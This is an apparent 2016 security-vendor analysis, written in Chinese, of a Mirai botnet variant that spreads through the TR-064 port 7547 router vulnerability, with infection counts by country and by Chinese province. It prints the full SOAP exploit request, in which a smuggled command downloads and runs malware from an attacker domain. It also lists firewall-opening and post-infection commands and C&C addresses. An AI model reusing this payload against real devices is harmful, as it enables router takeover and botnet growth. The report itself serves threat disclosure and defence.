安天追影小組分析Mirai變種新傳播方式

時間 : 2016年12月19日 來源: 安天

安天聯合電信云堤發布針對Mirai新變種威脅分析報告,利用捕風蜜罐捕獲到Mirai新變種,該變種采用最近公布的7547端口漏洞,并對公布漏洞的payload進行了修改使之可以下載執行Mirai。通過互聯網流量監控發現了大量IoT設備進行7547端口掃描,這些設備已經被新Mirai變種攻陷,目前監測到超過30萬IoT設備感染。



近期披露的D1000TR064 服務器 TCP 端口 7547漏洞,通過發送某些 TR 064 命令,可以指示運行該服務的設備打開防火墻上的 80端口。允許從互聯網訪問設備的web 管理界面。D1000 的默認登錄密碼是默認 Wi-fi 密碼,也可以通過另一個TR064指令獲取。該漏洞關鍵代碼是向端口7547發送TR 064命令,設置新NTP服務器的方式,在NewNTPServer1中采用指令iptables -IINPUT -p tcp --dport 80 -j ACCEPT解除防火墻對80訪問限制。以下是重要的代碼片段:

Mirai變種的C&C配置加密方式與源碼泄露的家族沒有變化。連接C&C服務器timeserver.host(5.8.65.138)的23端口,上線包數據為0x00000001。

在被感染的路由器執行以下命令:

|

busybox iptables -A INPUT -p tcp --destination-port 7547 -j DROP busybox killall -9 telnetd |

第一個命令是關閉7547端口,是為了避免重復感染,也使其他攻擊者不能再利用這個漏洞;第二個命令是停止telnet服務,使用戶無法遠程更新固件。然后,生成隨機IP,對這些IP的7547端口進行掃描與漏洞入侵。樣本利用7547漏洞進行了相應的改造,使攻擊直接下載遠程樣本,修改可執行模式并且運行。該樣本中包含三個遠程樣本URL,分別為:http://l.ocalhost.host/1、http:// l.ocalhost.host/2、http:// l.ocalhost.host/3。

攻擊代碼POST數據如下:

<?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<SOAP-ENV:Body>

<u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">

<NewNTPServer1>`cd /tmp;wget http://l.ocalhost.host/3;chmod 777 3;./3`</NewNTPServer1>

<NewNTPServer2></NewNTPServer2>

<NewNTPServer3></NewNTPServer3>

<NewNTPServer4></NewNTPServer4>

<NewNTPServer5></NewNTPServer5>

</u:SetNTPServers>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

該放馬域名l.ocalhost.host是黑客利用漏洞快速傳播Mirai變種之前新注冊2016年11月26日解析的IP包括兩個:

2016-11-28 5.8.65.140

2016-11-27 188.209.49.60

通過電信云堤抽樣流量分析獲得如下信息:

-

確認被感染具有7547掃描能力的節點主要通過包括掃描節點自身是IoT設備,掃描節點多次使用相同端口掃描,掃描節點發出攻擊漏洞方法進行發現。

-

確認感染設備總數:306778

-

感染設備主要開放服務或設備信息包括RomPager/4.07、DVRDVS、TR069 Connect Request Server、DHT Nodes、HuaweiHomeGateway。

目前發現感染的主要節點分布地區 (列表)

| 地區 | 感染設備總數 |

| 巴西 | 107166 |

| 英國 | 61854 |

| 愛爾蘭 | 18268 |

| 拉美其它地區 | 17210 |

| 土耳其 | 13863 |

| 伊朗 | 11573 |

| 澳大利亞 | 8002 |

| 泰國 | 7159 |

| 意大利 | 6243 |

| 芬蘭 | 5294 |

| 智利 | 4937 |

| 阿根廷 | 3659 |

| 中國 | 3321 |

| 法國 | 2160 |

| 巴基斯坦 | 2095 |

| 其它北美地區(非美國) | 1916 |

| 希臘 | 1712 |

| 羅馬尼亞 | 1485 |

| 印度 | 1197 |

| 西班牙 | 1187 |

| 越南 | 761 |

| 俄羅斯 | 599 |

| 德國 | 529 |

| 美國 | 488 |

| 馬來西亞 | 471 |

| 其它歐洲和中東地區 | 367 |

| 瑞典 | 352 |

| 玻利維亞 | 341 |

| 格魯吉亞 | 341 |

| 其它歐洲地區 | 260 |

| 新西蘭 | 224 |

| 塞爾維亞 | 169 |

| 捷克 | 140 |

| 南非 | 108 |

| 其它亞太地區 | 102 |

| 瑞士 | 98 |

| 哥倫比亞 | 91 |

| 阿爾巴尼亞 | 87 |

| 其它非洲地區 | 79 |

| 馬達加斯加 | 75 |

| 摩洛哥 | 72 |

| 丹麥 | 69 |

| 波斯尼亞和黑塞哥維那 | 67 |

| 洪都拉斯 | 67 |

| 秘魯 | 64 |

| 埃及 | 43 |

| 愛沙尼亞 | 33 |

| 日本 | 31 |

| 阿塞拜疆 | 30 |

| 波蘭 | 27 |

| 圣馬力諾 | 26 |

| 斯洛伐克 | 15 |

| 印度尼西亞 | 13 |

| 立陶宛 | 11 |

| 利比亞 | 11 |

| 阿曼 | 10 |

| 韓國 | 10 |

| 科威特 | 10 |

| 阿聯酋 | 9 |

| 葡萄牙 | 9 |

| 奧地利 | 7 |

| 菲律賓 | 7 |

| 荷蘭 | 7 |

| 烏克蘭 | 7 |

| 敘利亞 | 6 |

| 阿爾及利亞 | 5 |

| 巴拉圭 | 5 |

| 塞內加爾 | 5 |

| 也門 | 5 |

| 巴勒斯坦 | 4 |

| 巴林 | 4 |

| 岡比亞 | 4 |

| 加拿大 | 4 |

| 盧森堡 | 4 |

| 馬爾代夫 | 4 |

| 薩爾瓦多 | 4 |

| 伊拉克 | 4 |

| 比利時 | 3 |

| 哈薩克斯坦 | 3 |

| 拉脫維亞 | 3 |

| 新加坡 | 3 |

| 新喀里多尼亞 | 3 |

| 冰島 | 2 |

| 科特迪瓦 | 2 |

| 黎巴嫩 | 2 |

| 挪威 | 2 |

| 沙特阿拉伯 | 2 |

| 坦桑尼亞 | 2 |

| 以色列 | 2 |

| 多米尼加 | 1 |

| 佛得角 | 1 |

| 黑山 | 1 |

| 加蓬 | 1 |

| 老撾 | 1 |

| 孟加拉 | 1 |

| 摩爾多瓦 | 1 |

| 莫桑比克 | 1 |

| 尼泊爾 | 1 |

| 尼日利亞 | 1 |

| 所羅門群島 | 1 |

| 委內瑞拉 | 1 |

| 烏茲別克斯坦 | 1 |

| 亞美尼亞 | 1 |



國內部分感染節點分布圖:

注:本圖由電信云堤提供

國內感染節點分布表

| 省份 | 感染設備總數 |

| 廣東省 | 508 |

| 江蘇省 | 345 |

| 浙江省 | 240 |

| 福建省 | 219 |

| 湖北省 | 186 |

| 上海市 | 182 |

| 山東省 | 176 |

| 湖南省 | 148 |

| 四川省 | 131 |

| 河南省 | 107 |

| 北京市 | 94 |

| 廣西省 | 93 |

| 安徽省 | 92 |

| 河北省 | 89 |

| 云南省 | 78 |

| 遼寧省 | 77 |

| 陜西省 | 62 |

| 天津市 | 56 |

| 江西省 | 55 |

| 山西省 | 55 |

| 貴州省 | 51 |

| 重慶市 | 51 |

| 吉林省 | 40 |

| 黑龍江省 | 38 |

| 甘肅省 | 31 |

| 香港 | 17 |

| 海南省 | 17 |

| 臺灣 | 11 |

| 西藏自治區 | 5 |

| 寧夏回族自治區 | 4 |

| 青海省 | 2 |

| 澳門 | 尚未發現 |

參考文獻鏈接:

[1]. http://www.vfocus.net/art/20161109/13085.html

[2]. https://www.broadband-forum.org/technical/download/TR-064.pdf

注:

本分析報告由安天追影小組與電信云堤聯合發布,如您認為對網絡安全有價值,請轉載時注明,并附上鏈接。

本分析報告錯漏缺點在所難免,敬請業內專家和研究者回帖指點批評指正。